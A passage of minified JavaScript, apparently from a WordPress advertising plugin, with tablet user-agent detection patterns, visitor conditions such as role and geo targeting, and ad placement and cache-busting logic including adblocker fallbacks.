]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"};var t="object"==typeof navigator?navigator.userAgent:"",i="";for(var s in a){var n=new RegExp(a[s],"i");if(n.test(t)){i=n;break}}switch(e.operator){case"is":return""!==i;case"is_not":return""===i}return!0},check_loggedin:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.type))return!0;var a=this.check_stored(e,function(e,a){return!0===a});switch(e.operator){case"is":return!0===a;case"is_not":return!1===a}return!0},check_capability:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.value)||!advads_pro_utils.isset(e.type))return!0;var a=this.check_stored(e,function(e,a){return a===e.value});switch(e.operator){case"can":return!0===a;case"can_not":return!1===a}return!0},check_role:function(e){if(!advads_pro_utils.isset(e.operator)||!advads_pro_utils.isset(e.value)||!advads_pro_utils.isset(e.type))return!0;var a=this.check_stored(e,function(e,a){return a===e.value});switch(e.operator){case"is":return!0===a;case"is_not":return!1===a}return!0},check_geo_targeting:function(e){if(!advads_pro_utils.isset(e.type)||!advads_pro_utils.isset(e.operator))return!0;var a=this.check_stored(e,function(e,a){return"object"!=typeof a||(a.is_sucuri?this.check_geo_sucuri(e,a):this.check_geo_default(e,a))},this);return a},check_geo_default:function(e,a){var t=e.city?e.city.trim().toLowerCase():"",i=e.region?e.region.trim().toLowerCase():"",s=e.country?e.country.trim():"",n=(""+a.visitor_city).toLowerCase(),r=(""+a.visitor_region).toLowerCase(),o=""+a.continent_code,d=a.country_code;if(0===s.indexOf("CONT_")&&(d="CONT_"+o),"latlon"===e.geo_mode){if(this.check_for_valid_lat_lon_options(e)){var _=advads_pro_utils.calculate_distance(parseFloat(a.current_lat),parseFloat(a.current_lon),parseFloat(e.lat),parseFloat(e.lon),e.distance_unit);return"gt"===e.distance_condition?_>e.distance:_<=e.distance}return!0}return"is_not"===e.operator?t?t!==n:i?i!==r:"EU"===s?!a.is_eu_state:s!==d:t?t===n:i?i===r:"EU"===s?a.is_eu_state:s===d},check_for_valid_lat_lon_options:function(e){return advads_pro_utils.is_numeric(e.lat)&&advads_pro_utils.is_numeric(e.lon)&&""!==e.distance_condition&&advads_pro_utils.is_numeric(e.distance)&&""!==e.distance_unit},check_geo_sucuri:function(e,a){e.operator&&e.operator;var t=e.country?e.country.trim():"";return"is_not"===e.operator?"EU"===t?!a.is_eu_state:t!==country_code:"EU"===t?a.is_eu_state:t===country_code},check_buddypress_profile_field:function(e){if(!(advads_pro_utils.isset(e.operator)&&advads_pro_utils.isset(e.value)&&advads_pro_utils.isset(e.type)&&advads_pro_utils.isset(e.field)))return!0;var a=this.check_stored(e,function(e,a){if("object"!=typeof a)return!0;if(a.field!==e.field)return!1;var t=a.data;if(Array.isArray(t)){const a=-1!==["contain","start","end","match","regex"].indexOf(e.operator);return t.length?a?t.some(function(a){return Advads_passive_cb_Conditions.helper_check_string(a,e)}):t.every(function(a){return Advads_passive_cb_Conditions.helper_check_string(a,e)}):!a}return Advads_passive_cb_Conditions.helper_check_string(a.data,e)},this);return a},check_stored:function(e,a,t){var i=Advads_passive_cb_Conditions.get_stored_info()[e.type];if("object"!=typeof i)return!0;for(var s in i)if(i.hasOwnProperty(s)){var n=i[s];if("object"==typeof n&&void 0!==n.data&&a.call(t,e,n.data))return!0}return!1},helper_check_string:function(e,a){var t=a.operator,i=a.value;if("string"!=typeof i||""===i)return!0;var s=!0;switch(t){case"contain":s=-1!==e.indexOf(i);break;case"contain_not":s=-1===e.indexOf(i);break;case"start":s=0===e.lastIndexOf(i,0);break;case"start_not":s=0!==e.lastIndexOf(i,0);break;case"end":s=e.slice(-i.length)===i;break;case"end_not":s=e.slice(-i.length)!==i;break;case"match":s=e===i;break;case"match_not":s=e!==i;break;case"regex":case"regex_not":try{var n=new RegExp(i);s=!!e.match(n),"regex_not"===t&&(s=!s)}catch(e){advads_pro_utils.log('regular expression"'+i+'" in visitor condition is broken')}}return s},get_stored_info:function(){try{var e=JSON.parse(advads.get_cookie(this.VISITOR_INFO_COOKIE_NAME))}catch(e){}return"object"!=typeof e||"object"!=typeof e.conditions?{}:e.conditions},maybe_replace_cookie_operator:function(e){var a={show:"match",hide:"match_not"};return a[e]?a[e]:e}},r=()=>{window.Advads_passive_cb_Conditions=n}}},t={};function i(a){var s=t[a];if(void 0!==s)return s.exports;var n=t[a]={id:a,loaded:!1,exports:{}};return e[a](n,n.exports,i),n.loaded=!0,n.exports}i.amdO={},i.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return i.d(a,{a}),a},i.d=(e,a)=>{for(var t in a)i.o(a,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:a[t]})},i.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),i.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a);var s=i(428),n=i.n(s);class r{constructor(e,a){if(!("object"==typeof e&&e.hasOwnProperty("id")&&e.hasOwnProperty("type")&&e.hasOwnProperty("ads")&&e.hasOwnProperty("placement_info")&&"object"==typeof e.ads))throw new SyntaxError("Can not create Advads_passive_cb_Placement obj");this.id=e.id,this.ajax_query=e.ajax_query,this.type=e.type,this.element_id=a,this.ads=e.ads,this.ads_for_ab=e.ads_for_ab,this.groups_for_ab=e.groups_for_ab,this.placement_info=e.placement_info,this.placement_id=advads_pro_utils.isset_nested(this.placement_info,"id")?parseInt(this.placement_info.id,10):null,this.group_info=e.group_info,this.group_wrap=e.group_wrap,this.server_info_duration=parseInt(e.server_info_duration,10)||0,this.server_conditions=e.server_conditions,e.inject_before&&advanced_ads_pro.inject_before.push({elementId:this.element_id,data:e.inject_before})}can_display(){if(advads_pro_utils.isset_nested(this.placement_info,"test_id")&&n().inArray(this.placement_info.slug,advanced_ads_pro.get_random_placements())<0)return!1;if(advads_pro_utils.isset_nested(this.placement_info,"layer_placement","close","enabled")&&this.placement_info.layer_placement.close.enabled&&advads_pro_utils.isset_nested(this.placement_info,"layer_placement","close","timeout_enabled")&&this.placement_info.layer_placement.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.slug)))return!1;if(advads_pro_utils.isset_nested(this.placement_info,"close","enabled")&&this.placement_info.close.enabled&&advads_pro_utils.isset_nested(this.placement_info,"close","timeout_enabled")&&this.placement_info.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.slug)))return!1;if(advads_pro_utils.isset_nested(this.placement_info,"options")&&"object"==typeof this.placement_info.options){var e=this.placement_info.options;if(!advads_pro_utils.selector_exists(e))return!1}return!0}can_use_passive_cb(){if(!this.ajax_query)return!0;var e=window.Advads_passive_cb_Conditions.get_stored_info(),a=~~((new Date).getTime()/1e3);for(var t in this.server_conditions)if(this.server_conditions.hasOwnProperty(t)){var i=e[this.server_conditions[t].type];if("object"!=typeof i)return!1;var s=i[t];if("object"!=typeof s)return!1;if((parseInt(s.time,10)||0)+this.server_info_duration<a)return!1}return!0}output(){let e=!0;const a=this.get_group_for_adblocker();if(this.can_display())switch(this.type){case"ad":if(!this.can_display())break;let t=new Advads_passive_cb_Ad(this.ads[this.id],this.element_id);if(!t.can_display())break;const i=this.get_ad_for_adblocker();if(a){this.swap_group_info(a);const t=new Advads_passive_cb_Group(this,this.element_id);t.output(),e=t.is_empty;break}i&&i.can_display()&&(t=i),t.output({track:!advads.privacy||"unknown"!==advads.privacy.get_state(),inject:!0,do_has_ad:!0}),e=!1;break;case"group":if("object"==typeof this.group_info){a&&this.swap_group_info(a);const t=new Advads_passive_cb_Group(this,this.element_id);t.output(),e=t.is_empty}}advanced_ads_pro.dispatchWrapperCBEvent(this.element_id,e,"passive",{emptyCbOption:Boolean(this.placement_info.cache_busting_empty)}),advanced_ads_pro.observers.fire({event:"inject_placement",id:this.placement_id,is_empty:e,cb_type:"passive"}),advanced_ads_pro.hasAd(this.placement_id,"placement",this.placement_info.title,"passive")}swap_group_info(e){this.id=e.id,this.type="group",this.group_info=e}get_ad_for_adblocker(){return!(!advanced_ads_pro.adblocker_active||!this.ads_for_ab)&&new Advads_passive_cb_Ad(this.ads_for_ab[Object.keys(this.ads_for_ab)[0]],this.element_id)}get_group_for_adblocker(){return!(!advanced_ads_pro.adblocker_active||!this.groups_for_ab)&&this.groups_for_ab}}const o={ads:[],passive_ads:{},deferedAds:[],blockme:!1,blockmeQueue:[],observers:n().Callbacks(),postscribeObservers:n().Callbacks(),random_placements:!1,iterations:0,adblocker_active:!1,injected:0,injected_done:0,options:{action:"advads_ad_select"},inject_before:[],ajaxAdArgsByElementId:{},dispatchWrapperCBEvent(e,a,t,i){void 0===i&&(i={}),document.dispatchEvent(new CustomEvent("advads_pro_cache_busting_done",{detail:{elementId:e,isEmpty:a,type:t,extra:i}}))},isBusy:!1,set busy(e){this.isBusy=e,document.dispatchEvent(new CustomEvent("advanced_ads_pro."+(e?"busy":"idle")))},get busy(){return this.isBusy},load:function(e){var a,t,i,s,r,o;a=e.hasOwnProperty("id")?e.id:null,t=e.hasOwnProperty("method")?e.method:null,i=e.hasOwnProperty("params")&&"object"==typeof e.params?this.add_general_ajax_args(e.params):{},s=e.hasOwnProperty("elementid")?e.elementid:null,r=advanced_ads_pro_ajax_object.lazy_load_module_enabled&&i&&"enabled"===i.lazy_load,o=e.hasOwnProperty("blog_id")?e.blog_id:"";var d=e.hasOwnProperty("server_conditions")?e.server_conditions:"";if(s&&this.iterations>1&&n()("."+s).empty(),i&&"object"==typeof i){if(!window.advads_pro_utils.selector_exists(i))return;if(i.test_id&&n().inArray(i.slug,this.get_random_placements())<0)return;i.adblocker_active=this.adblocker_active,i=JSON.stringify(i)}var _={ad_id:a,ad_method:t,ad_args:i,elementId:s,blog_id:o,server_conditions:d};r?advanced_ads_pro.lazy_load.add(s,"ajax",_):this.deferedAds[this.deferedAds.length]=_},add_general_ajax_args:function(e){return 